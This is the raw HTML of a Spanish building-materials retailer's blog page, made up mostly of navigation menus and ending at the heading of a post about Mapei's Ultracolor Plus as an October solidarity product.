<li id="nav-menu-item-57933" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/proyectos/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Proyectos</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-58355" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.terrapilar.com/empresa#filosofia" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Filosofía de la empresa</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-58356" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.terrapilar.com/empresa#personas" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Personas, productos y servicios</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-58357" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.terrapilar.com/empresa#delegaciones" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Delegaciones</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-58358" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.terrapilar.com/empresa#ibergroup" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Ibergroup</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-64445" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/compromiso_de_calidad/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Compromiso de calidad</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-71968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/compliance/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Canal Responsable</span></span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-65941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.terrapilar.com/profesionales/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Profesionales</span><i class="q_menu_arrow fa fa-angle-down"></i></span><span class="plus"></span></a>
<div class="second" ><div class="inner"><ul >
<li id="nav-menu-item-92499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/arquitectos-disenadores-e-interioristas/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquitectos, diseñadores e interioristas</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-58359" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.terrapilar.com/profesionales" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Productos</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-58360" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.terrapilar.com/profesionales#servicios" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Servicios</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-195500" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/nueva-plataforma-club-del-reformista/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Club del Reformista</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-64625" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/profesionales/normativas/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Normativas</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-58361" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.terrapilar.com/profesionales/consejos-profesional-profesional/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Consejos Profesionales</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-62546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Documentación técnica</span></span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
<ul >
<li id="nav-menu-item-62795" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/ceramica_basta/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Cerámica basta</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-71880" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/climatizacion_acs_renovables/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Climatización, ACS y renovables</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-62796" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/conducciones/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Conducciones</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-62797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/herramientas_maquinaria/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Herramientas y maquinaria</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-62799" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/morteros_material_agarre/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Morteros y material de agarre</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-66481" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/pavimentos-revestimientos/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Pavimentos y revestimientos</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-62798" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/prefabricados/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Prefabricados</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-70633" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/tejas_cubiertas/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Tejas y cubiertas</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-62549" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/aislantes-e-impermeabilizantes/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Aislantes e impermeabilizantes</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-63184" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/bano/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Baño</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-62800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/carpinteria_perfileria/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Carpintería y perfilería</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-62801" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/cementos_yesos_aridos/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Cementos, yesos y áridos</span></span><span class="plus"></span></a></li>
</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-57932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.terrapilar.com/particulares/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Particulares</span><i class="q_menu_arrow fa fa-angle-down"></i></span><span class="plus"></span></a>
<div class="second" ><div class="inner"><ul >
<li id="nav-menu-item-58230" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.terrapilar.com/particulares" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Productos</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-58229" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.terrapilar.com/particulares#servicios" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Servicios</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-64634" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/particulares/debes-saber/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Debes saber</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-62605" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.terrapilar.com/particulares#cuida_tu_casa" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Cuida tu casa</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-68917" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/particulares/busca-profesionales/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Busca profesionales</span></span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-89899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.terrapilar.com/materiales-para-obras-y-reformas/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Productos</span><i class="q_menu_arrow fa fa-angle-down"></i></span><span class="plus"></span></a>
<div class="second" ><div class="inner"><ul >
<li id="nav-menu-item-89900" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/materiales-para-obras-y-reformas/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Productos</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-60678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://www.terrapilar.com/?page_id=57955" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Ofertas</span></span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
<ul >
<li id="nav-menu-item-58295" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.terrapilar.com/ofertas-profesionales/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Profesionales</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-58296" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.terrapilar.com/ofertas-particulares/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Particulares</span></span><span class="plus"></span></a></li>
</ul>
</li>
<li id="nav-menu-item-68909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/outlet/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Outlet</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-69298" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.terrapilar.com/marcas/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Marcas</span></span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-146896" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.terrapilar.com/trabaja-con-nosotros-or/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Trabaja con nosotros</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-57976" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.terrapilar.com/blog/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Blog</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-89797" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.terrapilar.com/contact/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Contacto</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-218-es" class="menu-item wpml-ls-slot-218 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a title="Español" href="https://www.terrapilar.com/blog/ultracolor-plus-producto-solidario-mapei-mes-octubre/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text"><img class="wpml-ls-flag" src="https://www.terrapilar.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="Español"><span class="wpml-ls-display">Español</span></span></span><span class="plus"></span></a></li>
</ul>																</nav>
<nav class="mobile_menu">
<ul id="menu-pruebas-1" class=""><li id="mobile-menu-item-57930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub level0"><a href="https://www.terrapilar.com/empresa/" class=""><span>Empresa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-58354" class="menu-item menu-item-type-custom menu-item-object-custom  level1"><a href="https://www.terrapilar.com/empresa" class=""><span>Historia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-83099" class="menu-item menu-item-type-custom menu-item-object-custom  level1"><a href="https://www.terrapilar.com/cita-previa/?utm_source=slideCitaprevia&amp;utm_medium=slide&amp;utm_campaign=slideCitaprevia" class=""><span>Cita Previa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-57933" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.terrapilar.com/proyectos/" class=""><span>Proyectos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-58355" class="menu-item menu-item-type-custom menu-item-object-custom  level1"><a href="https://www.terrapilar.com/empresa#filosofia" class=""><span>Filosofía de la empresa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-58356" class="menu-item menu-item-type-custom menu-item-object-custom  level1"><a href="https://www.terrapilar.com/empresa#personas" class=""><span>Personas, productos y servicios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-58357" class="menu-item menu-item-type-custom menu-item-object-custom  level1"><a href="https://www.terrapilar.com/empresa#delegaciones" class=""><span>Delegaciones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-58358" class="menu-item menu-item-type-custom menu-item-object-custom  level1"><a href="https://www.terrapilar.com/empresa#ibergroup" class=""><span>Ibergroup</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-64445" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.terrapilar.com/compromiso_de_calidad/" class=""><span>Compromiso de calidad</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-71968" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.terrapilar.com/compliance/" class=""><span>Canal Responsable</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-65941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub level0"><a href="https://www.terrapilar.com/profesionales/" class=""><span>Profesionales</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-92499" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.terrapilar.com/arquitectos-disenadores-e-interioristas/" class=""><span>Arquitectos, diseñadores e interioristas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-58359" class="menu-item menu-item-type-custom menu-item-object-custom  level1"><a href="https://www.terrapilar.com/profesionales" class=""><span>Productos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-58360" class="menu-item menu-item-type-custom menu-item-object-custom  level1"><a href="https://www.terrapilar.com/profesionales#servicios" class=""><span>Servicios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-195500" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.terrapilar.com/nueva-plataforma-club-del-reformista/" class=""><span>Club del Reformista</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-64625" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.terrapilar.com/profesionales/normativas/" class=""><span>Normativas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-58361" class="menu-item menu-item-type-custom menu-item-object-custom  level1"><a href="https://www.terrapilar.com/profesionales/consejos-profesional-profesional/" class=""><span>Consejos Profesionales</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-62546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub level1"><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/" class=""><span>Documentación técnica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-62795" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/ceramica_basta/" class=""><span>Cerámica basta</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-71880" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/climatizacion_acs_renovables/" class=""><span>Climatización, ACS y renovables</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-62796" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/conducciones/" class=""><span>Conducciones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-62797" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/herramientas_maquinaria/" class=""><span>Herramientas y maquinaria</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-62799" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/morteros_material_agarre/" class=""><span>Morteros y material de agarre</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-66481" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/pavimentos-revestimientos/" class=""><span>Pavimentos y revestimientos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-62798" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/prefabricados/" class=""><span>Prefabricados</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-70633" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/tejas_cubiertas/" class=""><span>Tejas y cubiertas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-62549" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/aislantes-e-impermeabilizantes/" class=""><span>Aislantes e impermeabilizantes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-63184" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/bano/" class=""><span>Baño</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-62800" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/carpinteria_perfileria/" class=""><span>Carpintería y perfilería</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-62801" class="menu-item menu-item-type-post_type menu-item-object-page  level2"><a href="https://www.terrapilar.com/profesionales/documentacion-tecnica/cementos_yesos_aridos/" class=""><span>Cementos, yesos y áridos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-57932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub level0"><a href="https://www.terrapilar.com/particulares/" class=""><span>Particulares</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-58230" class="menu-item menu-item-type-custom menu-item-object-custom  level1"><a href="https://www.terrapilar.com/particulares" class=""><span>Productos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-58229" class="menu-item menu-item-type-custom menu-item-object-custom  level1"><a href="https://www.terrapilar.com/particulares#servicios" class=""><span>Servicios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-64634" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.terrapilar.com/particulares/debes-saber/" class=""><span>Debes saber</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-62605" class="menu-item menu-item-type-custom menu-item-object-custom  level1"><a href="https://www.terrapilar.com/particulares#cuida_tu_casa" class=""><span>Cuida tu casa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-68917" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.terrapilar.com/particulares/busca-profesionales/" class=""><span>Busca profesionales</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-89899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub level0"><a href="https://www.terrapilar.com/materiales-para-obras-y-reformas/" class=""><span>Productos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-89900" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.terrapilar.com/materiales-para-obras-y-reformas/" class=""><span>Productos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-60678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub level1"><h4><span>Ofertas</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-58295" class="menu-item menu-item-type-custom menu-item-object-custom  level2"><a href="https://www.terrapilar.com/ofertas-profesionales/" class=""><span>Profesionales</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-58296" class="menu-item menu-item-type-custom menu-item-object-custom  level2"><a href="https://www.terrapilar.com/ofertas-particulares/" class=""><span>Particulares</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-68909" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.terrapilar.com/outlet/" class=""><span>Outlet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-69298" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://www.terrapilar.com/marcas/" class=""><span>Marcas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-146896" class="menu-item menu-item-type-post_type menu-item-object-page  level0"><a href="https://www.terrapilar.com/trabaja-con-nosotros-or/" class=""><span>Trabaja con nosotros</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-57976" class="menu-item menu-item-type-post_type menu-item-object-page  level0"><a href="https://www.terrapilar.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-89797" class="menu-item menu-item-type-post_type menu-item-object-page  level0"><a href="https://www.terrapilar.com/contact/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-wpml-ls-218-es" class="menu-item wpml-ls-slot-218 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  level0"><a title="Español" href="https://www.terrapilar.com/blog/ultracolor-plus-producto-solidario-mapei-mes-octubre/" class=""><span><img class="wpml-ls-flag" src="https://www.terrapilar.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="Español"><span class="wpml-ls-display">Español</span></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>								</nav>
</div>
</div>
</div>
</header>
<a id='back_to_top' class="" href='#'>
<span class="qode_icon_stack">
<i class="qode_icon_font_awesome fa fa-chevron-up " ></i>			</span>
</a>
<div class="content content_top_margin_none">
<div class="content_inner  ">
<script>
page_scroll_amount_for_sticky = undefined
</script>
<div class="title_outer title_without_animation"  data-height="75">
<div class="title title_size_large position_left breadcrumbs_title with_background_color" style="height:75px;background-color:#f5f5f5;">
<div class="image not_responsive"></div>
<div class="title_holder"  style="height:75px;">
<div class="container clearfix">
<div class="container_inner clearfix">
<div class="title_subtitle_holder title_content_background" >
<div class="breadcrumb" > <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://www.terrapilar.com/">Terrapilar</a><span class="delimiter">&nbsp;/&nbsp;</span><a href="https://www.terrapilar.com/blog/secciones/blog/">Blog</a> <span class="delimiter">&nbsp;/&nbsp;</span><span class="current">Ultracolor Plus, Producto Solidario de Mapei durante el mes de Octubre</span></div></div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="container_inner default_template_holder" >
<div class="blog_holder blog_single blog_standard_type">
<article id="post-63789" class="post-63789 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-terrapilar-al-dia">
<div class="post_content_holder">
<div class="post_image">
<img width="802" height="475" src="https://www.terrapilar.com/wp-content/uploads/2017/10/Screenshot_56.png" alt="" />                        </div>
<div class="post_text">
<div class="post_text_inner">
<h2>
Ultracolor Plus, Producto Solidario de Mapei durante el mes de Octubre                            </h2>
